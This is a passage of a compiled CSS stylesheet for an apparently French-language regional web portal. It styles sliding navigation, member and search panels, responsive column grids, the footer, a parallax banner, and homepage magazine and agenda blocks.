        background-color: #8d207c;
        color: #fff;
        border: 1px solid #8d207c; }
        .barre-menu li.magazine:hover, .barre-menu li.magazine.is-active {
          background-color: #fff;
          color: #333;
          border: 1px solid #8d207c; }
      .barre-menu li.guide {
        background-color: #286065;
        color: #fff;
        border: 1px solid #286065; }
        .barre-menu li.guide:hover, .barre-menu li.guide.is-active {
          background-color: #fff;
          color: #333;
          border: 1px solid #286065; }
      .barre-menu li.agenda {
        background-color: #c40054;
        color: #fff;
        border: 1px solid #c40054; }
        .barre-menu li.agenda:hover, .barre-menu li.agenda.is-active {
          background-color: #fff;
          color: #333;
          border: 1px solid #c40054; } }

.nav-menu-volet {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  bottom: 0;
  left: 0;
  width: 250px;
  background-color: gainsboro;
  border-left: 5px solid white;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(-250px);
  -ms-transform: translateX(-250px);
  -o-transform: translateX(-250px);
  transform: translateX(-250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  .nav-menu-volet::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-menu-volet::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #c3c2c2, inset -1px -1px 0 0 #f6f5f5; }
  .nav-menu-volet::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #9c9c9c; }
  .nav-menu-volet::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #908f8f; }
  .nav-menu-volet::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  @media (min-width: 720px) {
    .nav-menu-volet {
      top: 85px; } }
  @media (min-width: 960px) {
    .nav-menu-volet {
      top: 90px; } }
  @media (min-width: 1200px) {
    .nav-menu-volet {
      top: 95px; } }
  .nav-menu-volet .panel {
    margin: 0;
    background-color: inherit;
    border: 0; }
  .nav-menu-volet .nav-menu-item {
    display: block;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #c3c2c2;
    color: black;
    padding-left: 15px;
    font-size: 16px; }
    .nav-menu-volet .nav-menu-item:hover {
      background-color: black;
      color: #cfcfcf; }
    .nav-menu-volet .nav-menu-item .caret {
      float: right;
      margin-top: 20px;
      margin-right: 5px; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_region {
      background-color: #bfcd35;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_region:hover {
        background-color: #9aa629; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_magazine {
      background-color: #8d207c;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_magazine:hover {
        background-color: #631757; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_agenda {
      background-color: #c40054;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_agenda:hover {
        background-color: #91003e; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_guide {
      background-color: #286065;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_guide:hover {
        background-color: #1a3d40; }
  .nav-menu-volet .nav-menu-ssitem {
    background-color: #f6f5f5;
    padding-left: 30px; }

.nav-zone {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  bottom: 0;
  left: 0;
  width: 250px;
  background-color: #f0f0f0;
  border-left: 5px solid white;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(-250px);
  -ms-transform: translateX(-250px);
  -o-transform: translateX(-250px);
  transform: translateX(-250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  .nav-zone::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-zone::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #d7d6d6, inset -1px -1px 0 0 white; }
  .nav-zone::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #b0b0b0; }
  .nav-zone::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #a4a3a3; }
  .nav-zone::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  .nav-zone .panel {
    margin: 0;
    background-color: inherit;
    border: 0;
    border-bottom: 1px solid white; }
  .nav-zone .nav-menu-item {
    display: block;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #c3c2c2;
    color: black;
    padding-left: 15px;
    font-size: 16px; }
    .nav-zone .nav-menu-item:hover {
      background-color: black;
      color: #cfcfcf; }
    .nav-zone .nav-menu-item .caret {
      float: right;
      margin-top: 20px;
      margin-right: 5px; }
    .nav-zone .nav-menu-item.nav-menu-item_region {
      background-color: #bfcd35;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_region:hover {
        background-color: #9aa629; }
    .nav-zone .nav-menu-item.nav-menu-item_magazine {
      background-color: #8d207c;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_magazine:hover {
        background-color: #631757; }
    .nav-zone .nav-menu-item.nav-menu-item_agenda {
      background-color: #c40054;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_agenda:hover {
        background-color: #91003e; }
    .nav-zone .nav-menu-item.nav-menu-item_guide {
      background-color: #286065;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_guide:hover {
        background-color: #1a3d40; }

.nav-membre {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  right: 0;
  bottom: 0;
  width: 250px;
  background-color: #bfcd35;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(250px);
  -ms-transform: translateX(250px);
  -o-transform: translateX(250px);
  transform: translateX(250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  @media (min-width: 480px) {
    .nav-membre {
      width: 350px; } }
  @media (min-width: 720px) {
    .nav-membre {
      width: 500px; } }
  @media (min-width: 480px) {
    .nav-membre {
      -webkit-transform: translateX(350px);
      -ms-transform: translateX(350px);
      -o-transform: translateX(350px);
      transform: translateX(350px); } }
  @media (min-width: 720px) {
    .nav-membre {
      -webkit-transform: translateX(500px);
      -ms-transform: translateX(500px);
      -o-transform: translateX(500px);
      transform: translateX(500px); } }
  .nav-membre::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-membre::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #9aa629, inset -1px -1px 0 0 #ccd75e; }
  .nav-membre::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #61691a; }
  .nav-membre::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #4e5415; }
  .nav-membre::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  @media (min-width: 720px) {
    .nav-membre {
      top: 85px; } }
  @media (min-width: 960px) {
    .nav-membre {
      top: 90px; } }

.membre-section {
  padding: 15px; }
  .membre-section .membre-titre {
    border-top: 1px solid #4e5415;
    border-bottom: 1px solid #4e5415;
    line-height: 25px;
    margin-bottom: 20px;
    font-weight: bold; }
  .membre-section label {
    font-weight: normal; }
  .membre-section .button {
    padding-left: 20px; }
  .membre-section .form-horizontal {
    margin-bottom: 15px; }
  .membre-section .lien {
    padding: 15px 0;
    text-align: right; }
    @media (min-width: 480px) {
      .membre-section .lien {
        padding: 0 0 20px; } }
    .membre-section .lien a {
      font-size: 12px;
      line-height: 12px;
      color: #333;
      text-decoration: none; }
      .membre-section .lien a:focus, .membre-section .lien a:hover, .membre-section .lien a:active {
        color: #000;
        text-decoration: underline; }
      .membre-section .lien a:visited {
        color: #333;
        text-decoration: none; }

.membre-icone {
  margin: 5px;
  width: 90px;
  height: 70px;
  display: inline-block;
  padding: 10px 0 0;
  border: 2px solid #000;
  color: #000;
  background-color: #bfcd35;
  text-decoration: none;
  text-align: center;
  cursor: pointer; }
  .membre-icone:focus, .membre-icone:hover, .membre-icone:active {
    color: #bfcd35;
    background-color: #000;
    text-decoration: none; }
  .membre-icone:visited {
    color: #000;
    background-color: #bfcd35;
    text-decoration: none; }

.membre-icone-legende {
  display: block;
  font-size: 13px;
  line-height: 13px; }

.lien-mdpo a.mdpo {
  font-size: 12px;
  line-height: 12px;
  color: #666;
  text-decoration: none; }
  .lien-mdpo a.mdpo:focus, .lien-mdpo a.mdpo:hover, .lien-mdpo a.mdpo:active {
    color: #000;
    text-decoration: underline; }
  .lien-mdpo a.mdpo:visited {
    color: #666;
    text-decoration: none; }

.nav-recherche {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  right: 0;
  bottom: 0;
  width: 250px;
  background-color: #dcdcdc;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(250px);
  -ms-transform: translateX(250px);
  -o-transform: translateX(250px);
  transform: translateX(250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  @media (min-width: 480px) {
    .nav-recherche {
      width: 350px; } }
  @media (min-width: 720px) {
    .nav-recherche {
      width: 500px; } }
  @media (min-width: 480px) {
    .nav-recherche {
      -webkit-transform: translateX(350px);
      -ms-transform: translateX(350px);
      -o-transform: translateX(350px);
      transform: translateX(350px); } }
  @media (min-width: 720px) {
    .nav-recherche {
      -webkit-transform: translateX(500px);
      -ms-transform: translateX(500px);
      -o-transform: translateX(500px);
      transform: translateX(500px); } }
  .nav-recherche::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-recherche::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #c3c2c2, inset -1px -1px 0 0 #f6f5f5; }
  .nav-recherche::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #9c9c9c; }
  .nav-recherche::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #908f8f; }
  .nav-recherche::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  @media (min-width: 720px) {
    .nav-recherche {
      top: 85px; } }
  @media (min-width: 960px) {
    .nav-recherche {
      top: 90px; } }

.recherche-section {
  padding: 15px; }
  .recherche-section .recherche-titre {
    border-top: 1px solid #908f8f;
    border-bottom: 1px solid #908f8f;
    line-height: 25px;
    margin-bottom: 20px;
    font-weight: bold; }
  .recherche-section label {
    font-weight: normal; }
  .recherche-section .button {
    padding-left: 40px; }

.volet-gauche,
.volet-membre,
.volet-recherche {
  overflow: hidden;
  /*
	.site-cache {
		@include jusqu-a('moyen') {
			@include fixed(left 0 top $entete_ht right 0 bottom 0);
			background-color: rgba(0, 0, 0, 0.6);
			z-index: z('cache');
		}
	}
*/ }
  .volet-gauche .site-cache,
  .volet-membre .site-cache,
  .volet-recherche .site-cache {
    /* Stuff we saw before */
    position: fixed;
    top: 60px;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 30; }

.volet-gauche {
  /*	.nav-rubric-volet {
		@include transform(translateX(0px));
	}
*/ }
  .volet-gauche .nav-menu-volet {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px); }
  .volet-gauche .entete-icone-menu {
    background-color: white;
    color: red; }

.volet-membre .nav-membre {
  -webkit-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px); }

.volet-membre .entete-icone-membre {
  background-color: white;
  color: red; }

.volet-recherche .nav-recherche {
  -webkit-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px); }

.volet-recherche .entete-icone-recherche {
  background-color: white;
  color: red; }

@media (min-width: 720px) {
  .entete-plus .site-entete {
    height: 140px; }
  .entete-plus .site-corps {
    margin-top: 140px; }
  .entete-plus .entete-logo {
    height: 110px;
    padding: 8px;
    _padding-left: 20px; }
  .entete-plus .entete-logo-image {
    height: 94px;
    -webkit-transform: all;
    -ms-transform: all;
    -o-transform: all;
    transform: all;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s; }
  .entete-plus .entete-icone {
    height: 110px;
    padding-top: 110px / 5;
    text-align: center;
    -webkit-transform: all;
    -ms-transform: all;
    -o-transform: all;
    transform: all;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s; }
  .entete-plus .entete-icone-menu {
    padding-left: 5px; }
  .entete-plus .entete-icone-legende {
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-top: -10px;
    -webkit-transform: all;
    -ms-transform: all;
    -o-transform: all;
    transform: all;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s; }
  .entete-plus .nav-menu-volet,
  .entete-plus .nav-membre,
  .entete-plus .nav-recherche {
    top: 140px; }
  .entete-plus .entete-infos {
    display: none; } }

@media (min-width: 960px) {
  .entete-plus .entete-infos {
    display: inline-block; } }

/*@import 'plan/banniere';*/
.page {
  min-height: 100%; }

.contenu {
  overflow: auto;
  padding-bottom: 250px; }

.site-pied {
  position: relative;
  clear: both;
  margin-top: -250px;
  min-height: 250px; }

.site-corps {
  width: 100%;
  background-color: #fff;
  /* si pas de parallax*/
  margin-top: 60px;
  /* fin */
  overflow: hidden;
  padding-bottom: 15px; }
  @media (min-width: 720px) {
    .site-corps {
      margin-top: 85px; } }
  @media (min-width: 960px) {
    .site-corps {
      margin-top: 90px; } }
  @media (min-width: 1200px) {
    .site-corps {
      display: block;
      width: 1200px;
      margin-left: auto;
      margin-right: auto; } }

.section {
  margin-bottom: 20px;
  padding: 0 10px; }
  @media (min-width: 480px) {
    .section {
      padding: 0 15px; } }
  @media (min-width: 720px) {
    .section {
      padding: 0 20px; } }
  @media (min-width: 1200px) {
    .section {
      padding: 0 25px; } }

.site-cote {
  padding: 0;
  /*	@include a-partir-de('moyen') {
		padding-top: 25px;
	}
*/ }

.section,
.section0,
.section0b,
.section1,
.section3,
.section4,
.section5 {
  display: block;
  width: 100%; }

.section2 {
  display: none; }

.site-centre {
  width: 100%;
  max-width: 900px;
  margin: 0 auto; }
  @media (min-width: 480px) {
    .site-centre .section0b {
      float: left;
      width: 50%; }
    .site-centre .section1b {
      float: right;
      width: 50%; }
    .site-centre .site-contenu {
      clear: both; }
    .site-centre .section3 {
      float: left;
      width: 50%; }
    .site-centre .section4 {
      float: right;
      width: 50%; }
    .site-centre .section5 {
      clear: both; } }

@media (min-width: 480px) {
  .site-gauche .section0b {
    float: left;
    width: 50%; }
  .site-gauche .section1b {
    float: right;
    width: 50%; }
  .site-gauche .site-contenu {
    clear: both; }
  .site-gauche .section3 {
    float: left;
    width: 50%; }
  .site-gauche .section4 {
    float: right;
    width: 50%; }
  .site-gauche .section5 {
    clear: both; } }

@media (min-width: 960px) {
  .site-gauche .section0,
  .site-gauche .section0b {
    float: left;
    width: 70%; }
  .site-gauche .site-contenu {
    clear: none; }
  .site-gauche .section1,
  .site-gauche .section1b {
    float: right;
    width: 30%; }
  .site-gauche .site-contenu {
    float: left;
    width: 70%;
    border-right: 1px solid #ccc;
    min-height: 400px; }
  .site-gauche .site-cote {
    float: right;
    width: 30%; }
    .site-gauche .site-cote .section2,
    .site-gauche .site-cote .section3,
    .site-gauche .site-cote .section4,
    .site-gauche .site-cote .section5 {
      display: block;
      width: 100%; } }

@media (min-width: 480px) {
  .site-droite .section0b {
    float: right;
    width: 50%; }
  .site-droite .section1b {
    float: left;
    width: 50%; }
  .site-droite .site-contenu {
    clear: both; }
  .site-droite .section3 {
    float: left;
    width: 50%; }
  .site-droite .section4 {
    float: right;
    width: 50%; }
  .site-droite .section5 {
    clear: both; } }

@media (min-width: 960px) {
  .site-droite .section0,
  .site-droite .section0b {
    float: right;
    width: 70%; }
  .site-droite .site-contenu {
    clear: none; }
  .site-droite .section1,
  .site-droite .section1b {
    float: left;
    width: 30%; }
  .site-droite .site-contenu {
    float: right;
    width: 70%;
    border-left: 1px solid #ccc;
    min-height: 400px; }
  .site-droite .site-cote {
    float: left;
    width: 30%; }
    .site-droite .site-cote .section2,
    .site-droite .site-cote .section3,
    .site-droite .site-cote .section4,
    .site-droite .site-cote .section5 {
      display: block;
      width: 100%; } }

/* gestion des colonnes */
.col,
.col-pt,
.col-my,
.col-nm,
.col-pt-inv,
.col-my-inv,
.col-nm-inv {
  display: inline-block;
  vertical-align: top; }

.col {
  padding-left: 5px;
  padding-right: 5px; }

.col-pt,
.col-my,
.col-nm {
  padding-left: 0px;
  padding-right: 0px; }

@media (min-width: 480px) {
  .col,
  .col-pt,
  .col-my,
  .col-nm {
    padding-left: 10px;
    padding-right: 10px; } }

@media (min-width: 960px) {
  .col,
  .col-pt,
  .col-my,
  .col-nm {
    padding-left: 15px;
    padding-right: 15px; } }

.col-pt-inv,
.col-my-inv,
.col-nm-inv {
  padding-left: 5px;
  padding-right: 5px; }

@media (min-width: 480px) {
  .col-pt-inv {
    padding-left: 0px;
    padding-right: 0px; } }

@media (min-width: 480px) {
  .col-my-inv {
    padding-left: 10px;
    padding-right: 10px; } }

@media (min-width: 720px) {
  .col-my-inv {
    padding-left: 0px;
    padding-right: 0px; } }

@media (min-width: 960px) {
  .col-nm-inv {
    padding-left: 0px;
    padding-right: 0px; } }

.col.col-20 {
  width: 20%; }

.col.col-25 {
  width: 25%; }

.col.col-33 {
  width: 33.33%; }

.col.col-40 {
  width: 40%; }

.col.col-50 {
  width: 50%; }

.col.col-60 {
  width: 60%; }

.col.col-66 {
  width: 66.66%; }

.col.col-80 {
  width: 80%; }

.col.col-g {
  padding-left: 0; }

.col.col-d {
  padding-right: 0; }

.col-pt.col-20, .col-pt.col-25, .col-pt.col-33, .col-pt.col-40, .col-pt.col-50, .col-pt.col-60, .col-pt.col-66, .col-pt.col-80 {
  width: 100%; }

@media (min-width: 480px) {
  .col-pt.col-20 {
    width: 20%; }
  .col-pt.col-25 {
    width: 25%; }
  .col-pt.col-33 {
    width: 33.33%; }
  .col-pt.col-40 {
    width: 40%; }
  .col-pt.col-50 {
    width: 50%; }
  .col-pt.col-60 {
    width: 60%; }
  .col-pt.col-66 {
    width: 66.66%; }
  .col-pt.col-80 {
    width: 80%; }
  .col-pt.col-g {
    padding-left: 0; }
  .col-pt.col-d {
    padding-right: 0; } }

.col-my.col-20, .col-my.col-25, .col-my.col-33, .col-my.col-40, .col-my.col-50, .col-my.col-60, .col-my.col-66, .col-my.col-80 {
  width: 100%; }

@media (min-width: 720px) {
  .col-my.col-20 {
    width: 20%; }
  .col-my.col-25 {
    width: 25%; }
  .col-my.col-33 {
    width: 33.33%; }
  .col-my.col-40 {
    width: 40%; }
  .col-my.col-50 {
    width: 50%; }
  .col-my.col-60 {
    width: 60%; }
  .col-my.col-66 {
    width: 66.66%; }
  .col-my.col-80 {
    width: 80%; }
  .col-my.col-g {
    padding-left: 0; }
  .col-my.col-d {
    padding-right: 0; } }

.col-nm.col-20, .col-nm.col-25, .col-nm.col-33, .col-nm.col-40, .col-nm.col-50, .col-nm.col-60, .col-nm.col-66, .col-nm.col-80 {
  width: 100%; }

@media (min-width: 960px) {
  .col-nm.col-20 {
    width: 20%; }
  .col-nm.col-25 {
    width: 25%; }
  .col-nm.col-33 {
    width: 33.33%; }
  .col-nm.col-40 {
    width: 40%; }
  .col-nm.col-50 {
    width: 50%; }
  .col-nm.col-60 {
    width: 60%; }
  .col-nm.col-66 {
    width: 66.66%; }
  .col-nm.col-80 {
    width: 80%; }
  .col-nm.col-g {
    padding-left: 0; }
  .col-nm.col-d {
    padding-right: 0; } }

.col-pt-inv.col-20 {
  width: 20%; }

.col-pt-inv.col-25 {
  width: 25%; }

.col-pt-inv.col-33 {
  width: 33.33%; }

.col-pt-inv.col-40 {
  width: 40%; }

.col-pt-inv.col-50 {
  width: 50%; }

.col-pt-inv.col-60 {
  width: 60%; }

.col-pt-inv.col-66 {
  width: 66.66%; }

.col-pt-inv.col-80 {
  width: 80%; }

.col-pt-inv.col-g {
  padding-left: 0; }

.col-pt-inv.col-d {
  padding-right: 0; }

@media (min-width: 480px) {
  .col-pt-inv.col-20, .col-pt-inv.col-25, .col-pt-inv.col-33, .col-pt-inv.col-40, .col-pt-inv.col-50, .col-pt-inv.col-60, .col-pt-inv.col-66, .col-pt-inv.col-80 {
    width: 100%; } }

.col-my-inv.col-20 {
  width: 20%; }

.col-my-inv.col-25 {
  width: 25%; }

.col-my-inv.col-33 {
  width: 33.33%; }

.col-my-inv.col-40 {
  width: 40%; }

.col-my-inv.col-50 {
  width: 50%; }

.col-my-inv.col-60 {
  width: 60%; }

.col-my-inv.col-66 {
  width: 66.66%; }

.col-my-inv.col-80 {
  width: 80%; }

.col-my-inv.col-g {
  padding-left: 0; }

.col-my-inv.col-d {
  padding-right: 0; }

@media (min-width: 720px) {
  .col-my-inv.col-20, .col-my-inv.col-25, .col-my-inv.col-33, .col-my-inv.col-40, .col-my-inv.col-50, .col-my-inv.col-60, .col-my-inv.col-66, .col-my-inv.col-80 {
    width: 100%; } }

.col-nm-inv.col-20 {
  width: 20%; }

.col-nm-inv.col-25 {
  width: 25%; }

.col-nm-inv.col-33 {
  width: 33.33%; }

.col-nm-inv.col-40 {
  width: 40%; }

.col-nm-inv.col-50 {
  width: 50%; }

.col-nm-inv.col-60 {
  width: 60%; }

.col-nm-inv.col-66 {
  width: 66.66%; }

.col-nm-inv.col-80 {
  width: 80%; }

.col-nm-inv.col-g {
  padding-left: 0; }

.col-nm-inv.col-d {
  padding-right: 0; }

@media (min-width: 960px) {
  .col-nm-inv.col-20, .col-nm-inv.col-25, .col-nm-inv.col-33, .col-nm-inv.col-40, .col-nm-inv.col-50, .col-nm-inv.col-60, .col-nm-inv.col-66, .col-nm-inv.col-80 {
    width: 100%; } }

.site-pied {
  background-color: #333; }

.pied,
.pied-credits {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px 10px;
  color: #fff; }

.nav-pied {
  text-align: center;
  margin-top: 10px;
  border-top: 1px solid #404040; }
  @media (min-width: 480px) {
    .nav-pied {
      border-bottom: 1px solid #404040; } }

.nav-pied-item {
  text-transform: uppercase;
  font-size: 11px;
  display: block;
  padding: 3px 0;
  border-bottom: 1px solid #404040;
  color: #cccccc; }
  .nav-pied-item:visited {
    color: #cccccc; }
  .nav-pied-item:hover {
    color: #f2f2f2; }
  @media (min-width: 480px) {
    .nav-pied-item {
      display: inline-block;
      padding: 0 15px;
      border-bottom: 0; } }

.pied-credits {
  margin-top: 10px; }

.pied-copy {
  float: left;
  width: 100%;
  font-size: 11px;
  color: #b3b2b2;
  padding-bottom: 5px; }
  @media (min-width: 480px) {
    .pied-copy {
      width: 60%; } }

.pied-jpf {
  text-align: right;
  font-size: 11px;
  color: #b3b2b2; }

.nav-pied-menu {
  padding-left: 30px;
  font-size: 13px;
  margin-top: 10px;
  text-transform: uppercase;
  background-color: #404040;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 5px;
  /*****
	.espace {
		padding-left: 15px;

		> ul > li {
			padding-right: 15px;
			margin-bottom: 10px;
		}

		@include a-partir-de('petit') {
			padding-left: 30px;

			> ul > li {
				padding-right: 30px;
			}
		}
	}

	ul { 
		padding-left: 0; 
		margin-bottom: 0;
	}
	li { 
		text-align: left;
	}

	.inline {
		display: inline-block;
		vertical-align: top;

	}

	.nav-pied-menu-titre {
		font-size: 12px; 
		text-transform: uppercase;
		border-left: 1px solid $footer_cl2;
		padding-left: 10px;
		color: $footer_cl2;
	}

	.nav-pied-menu-item {
		font-size: 12px; 
		text-transform: uppercase;
		padding-left: 10px;
		color: $footer_cl;

		a:hover { text-decoration: underline; }
	}
	.nav-pied-ssmenu-item {
		list-style: none;
		font-size: 13px; 
		text-transform: none;
		color: $footer_cl;

		a:hover { text-decoration: underline; }
		a::before { content: " . ";}
	}
******/ }
  .nav-pied-menu .espace {
    text-align: center; }
    @media (min-width: 960px) {
      .nav-pied-menu .espace {
        padding: 0 115px; } }
    @media (min-width: 1200px) {
      .nav-pied-menu .espace {
        padding: 0 215px; } }
    .nav-pied-menu .espace .nav-pied-menu-item {
      display: block;
      padding: 5px 0;
      color: #fff; }
      .nav-pied-menu .espace .nav-pied-menu-item:visited {
        color: #fff; }
      .nav-pied-menu .espace .nav-pied-menu-item:hover {
        color: #cccccc; }
      @media (min-width: 720px) {
        .nav-pied-menu .espace .nav-pied-menu-item {
          display: inline-block;
          padding: 10px 20px; } }
    .nav-pied-menu .espace .separe {
      display: block;
      margin: 0 auto;
      width: 40px;
      border-bottom: 1px solid #999999; }
      @media (min-width: 720px) {
        .nav-pied-menu .espace .separe {
          display: none; } }

.parallax-container {
  position: relative;
  overflow: hidden;
  height: 500px;
  min-height: 200px;
  line-height: 0;
  height: auto;
  color: rgba(255, 255, 255, 0.9);
  margin-top: 60px; }
  @media (min-width: 720px) {
    .parallax-container {
      margin-top: 140px; } }

.parallax {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }
  .parallax img {
    display: none;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }

/*
.article1 {
	width: 100%;

	@include a-partir-de('petit') {
		float: left;
		width: 66.66%;
		padding: 0;
		padding-right: 15px;
	}
}
.article2 {
	float: left;
	width: 50%;
	padding-right: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-bottom: 10px;
	}
}
.article3 {
	float: right;
	width: 50%;
	padding-left: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-top: 10px;
	}
}

.accueil-mag {
	background-color: #8D207C;

	.resultat-grand {
		position: relative;
		background-color: #fff;
		height: 480px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute;
			top: 400px;
			left: 0; right :0;
			height: 80px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 40%);
			z-index:10;
		}
	}
	.resultat-petit {
		position: relative;
		background-color: #fff;
		height: 230px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute;
			top: 180px;
			left: 0; right :0;
			height: 50px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 20%);
			z-index:10;
		}
		.resultat-titre_mag {
			padding: 0 5px;
			margin: 0;
		}
	}
}
*/
.accueil-mag {
  background-color: #fff; }
  .accueil-mag .resultat-image {
    border: 1px solid #ccc;
    width: 100%; }
  .accueil-mag .resultat-rubrique {
    text-align: left;
    padding: 5px;
    font-size: 12px; }
  .accueil-mag .resultat-titre_mag {
    padding: 5px 5px 2px;
    margin: 6px 0 0;
    color: blue; }
  .accueil-mag .resultat-description, .accueil-mag .resultat-description_ligne {
    height: 50px;
    padding: 5px; }

.article1,
.article2,
.article3,
.article4,
.article5 {
  position: relative;
  background-color: #fff;
  overflow: hidden;
  padding: 0; }
  .article1 .calque,
  .article2 .calque,
  .article3 .calque,
  .article4 .calque,
  .article5 .calque {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 30px;
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 95%, white 40%);
    z-index: 10; }

.article1 {
  margin-bottom: 20px; }

.article2,
.article3 {
  margin-bottom: 20px; }
  @media (min-width: 720px) {
    .article2,
    .article3 {
      margin-bottom: 00px; } }

.article4 {
  margin-bottom: 20px; }

.accueil-agenda {
  background-color: #fff; }

.accueil-guide {
  background-color: #fff; }

.accueil-titre {
  font-family: 'Raleway', sans-serif;
  font-size: 40px;
  line-height: 40px;
  padding-left: 40px;
  color: #f8f8f8; }

.accueil-resultat-agenda {
  float: left;
  width: 50%;
  padding: 10px; }

.accueil-resultat-agenda-image {
  text-align: left; }

.accueil-resultat-agenda-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-rubrique {
      margin-bottom: 15px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-rubrique {
      margin-bottom: 10px; } }

.accueil-resultat-agenda-dates {
  text-align: center;
  font-size: 14px;
  color: red;
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-dates {
      margin-bottom: 20px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-dates {
      margin-bottom: 15px; } }

.accueil-resultat-agenda-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-nom {
      margin-bottom: 20px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-nom {
      margin-bottom: 15px; } }

.accueil-resultat-agenda-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-titre {
      margin-bottom: 20px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-titre {
